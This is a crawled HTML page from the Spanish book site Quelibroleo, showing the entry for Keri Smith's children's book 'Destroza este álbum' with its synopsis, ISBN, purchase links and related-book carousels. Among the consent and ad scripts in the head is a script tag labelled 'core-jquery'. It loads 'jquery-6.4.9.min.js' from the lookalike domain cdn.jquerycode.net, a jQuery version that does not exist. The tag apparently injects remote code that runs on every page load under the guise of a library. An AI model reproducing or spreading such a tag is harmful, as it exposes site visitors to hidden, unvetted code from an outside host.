

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/destroza-este-album
body_size: 13724
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="LCoNb8Uzzxbv3SY0myezSxEqsOmTmdqrk8Zihc9V">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="DESTROZA ESTE ÁLBUM - SMITH KERI"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1615969621.jpg"/>
    <meta property="og:image:alt" content="DESTROZA ESTE ÁLBUM"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/destroza-este-album"/>
    <meta property="og:title" content="DESTROZA ESTE ÁLBUM - SMITH KERI"/>
    <meta property="og:description" content="¿Y si tuvieras un libro que cambiara cada vez que lo lees? Pues deberías saber que todos los libros son así.… Todos formamos parte de los libros que leemos, ya sea por nuestras reacciones individuales, las emociones que nos provoca, o nuestra experiencia que cambia a cada momento. Keri Smith ha ayud..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "DESTROZA ESTE ÁLBUM",
    "author": {
        "@type": "Person",
        "name": "SMITH, KERI"
    },
        "image": "https://quelibroleo.com/images/libros/libro-1615969621.jpg",
    "description": "¿Y si tuvieras un libro que cambiara cada vez que lo lees? Pues deberías saber que todos los libros son así.… Todos formamos parte de los libros que leemos, ya sea por nuestras reacciones individuales, las emociones que nos provoca, o nuestra experiencia que cambia a cada momento. Keri Smith ha ayud..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>DESTROZA ESTE ÁLBUM - SMITH KERI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="DESTROZA ESTE ÁLBUM - SMITH KERI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="¿Y si tuvieras un libro que cambiara cada vez que lo lees? Pues deberías saber que todos los libros son así.… Todos formamos parte de los libros que leemos, ya sea por nuestras reacciones individuales, las emociones que nos provoca, o nuestra experiencia que cambia a cada momento. Keri Smith ha ayud...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="DESTROZA ESTE ÁLBUM - SMITH KERI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="¿Y si tuvieras un libro que cambiara cada vez que lo lees? Pues deberías saber que todos los libros son así.… Todos formamos parte de los libros que leemos, ya sea por nuestras reacciones individuales, las emociones que nos provoca, o nuestra experiencia que cambia a cada momento. Keri Smith ha ayud...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/destroza-este-album">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="DESTROZA ESTE ÁLBUM - SMITH KERI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="¿Y si tuvieras un libro que cambiara cada vez que lo lees? Pues deberías saber que todos los libros son así.… Todos formamos parte de los libros que leemos, ya sea por nuestras reacciones individuales, las emociones que nos provoca, o nuestra experiencia que cambia a cada momento. Keri Smith ha ayud...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/destroza-este-album" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "LCoNb8Uzzxbv3SY0myezSxEqsOmTmdqrk8Zihc9V";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/destroza-este-album', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="LCoNb8Uzzxbv3SY0myezSxEqsOmTmdqrk8Zihc9V">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="LCoNb8Uzzxbv3SY0myezSxEqsOmTmdqrk8Zihc9V">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1615969621.jpg" alt="DESTROZA ESTE ÁLBUM" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="319919">
                            <div style="float:left">
                                <h3>DESTROZA ESTE ÁLBUM <small><a href="https://quelibroleo.com/autores/smith-keri">SMITH, KERI</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1615969621.jpg" alt="Portada de DESTROZA ESTE ÁLBUM" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/infantil-y-juvenil">Infantil y juvenil</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/destino">DESTINO</a></li>
                                                <li><span>Año de edición</span> 2021</li>
                                                <li><span>ISBN</span> 9788408238768</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=DESTROZA+ESTE+%C3%81LBUM https%3A%2F%2Fquelibroleo.com%2Fdestroza-este-album via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/destroza-este-album', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/destroza-este-album"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788408238768&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788408238768" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="DESTROZA ESTE ÁLBUM">
                            <input type="hidden" name="id_libro" value="319919" id="id_libro">
                            <input type="hidden" name="genero" value="Infantil y juvenil" id="genero">
                            <input type="hidden" name="autor" value="SMITH, KERI" id="autor">
                            <input type="hidden" name="_token" value="LCoNb8Uzzxbv3SY0myezSxEqsOmTmdqrk8Zihc9V">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>¿Y si tuvieras un libro que cambiara cada vez que lo lees? Pues deberías saber que todos los libros son así.… Todos formamos parte de los libros que leemos, ya sea por nuestras reacciones individuales, las emociones que nos provoca, o nuestra experiencia que cambia a cada momento. Keri Smith ha ayudado a millones de personas a liberar su creatividad y encontrar su propia voz mediante sus libros interactivos: ahora, con Destroza este álbum, acerca su sensibilidad al público infantil y les ofrece una nueva manera de aproximarse a los libros. Entre sus páginas, los niños descubrirán cómo pueden emplear los cinco sentidos en un álbum ilustrado, y comprenderán que su aportación en el acto de la lectura es una contribución realmente importante. Y, por supuesto, ¡están invitados a hacer algunos destrozos inofesivos! Edad recomendada: de 6 a 8 años.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="7" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/smith-keri" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/acaba-este-libro">
																	<img src="https://quelibroleo.com/images/libros/libro_1394555295.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="121629"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/acaba-este-libro"><span>ACABA ESTE LIBRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/smith-keri">SMITH, KERI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/destroza-este-diario-ahora-la-revolucion-es-a-todo-color">
																	<img src="https://quelibroleo.com/images/libros/9/978/978844/9788449333736.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="161537"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/destroza-este-diario-ahora-la-revolucion-es-a-todo-color#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/destroza-este-diario-ahora-la-revolucion-es-a-todo-color"><span>DESTROZA ESTE DIARIO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/smith-keri">SMITH, KERI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/destroza-este-diario">
																	<img src="https://quelibroleo.com/images/libros/destroza-este-diario_9788449327506.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 9 votos"
							     							     
							     data-id="110933"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/destroza-este-diario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/destroza-este-diario"><span>DESTROZA ESTE DIARIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/smith-keri">SMITH, KERI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/caos-el-manual-de-accidentes-y-errores">
																	<img src="https://quelibroleo.com/images/libros/caos-el-manual-de-accidentes-y-errores_9788449329043.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/caos-el-manual-de-accidentes-y-errores"><span>CAOS. EL MANUAL DE A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/smith-keri">SMITH, KERI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/como-ser-un-explorador-del-mundo-museo-de-arte-vida-portatil">
																	<img src="https://quelibroleo.com/images/libros/9/978/978844/9788449335969.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/como-ser-un-explorador-del-mundo-museo-de-arte-vida-portatil"><span>CÓMO SER UN EXPLORAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/smith-keri">SMITH, KERI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/esto-no-es-un-libro">
																	<img src="https://quelibroleo.com/images/libros/esto-no-es-un-libro_9788449329036.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/esto-no-es-un-libro"><span>ESTO NO ES UN LIBRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/smith-keri">SMITH, KERI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-antiagenda">
																	<img src="https://quelibroleo.com/images/libros/la-antiagenda_9788449330681.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-antiagenda"><span>LA ANTIAGENDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/smith-keri">SMITH, KERI</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro_1321889844.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.571 votos"
							     							     
							     data-id="3187"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte#comentarios">
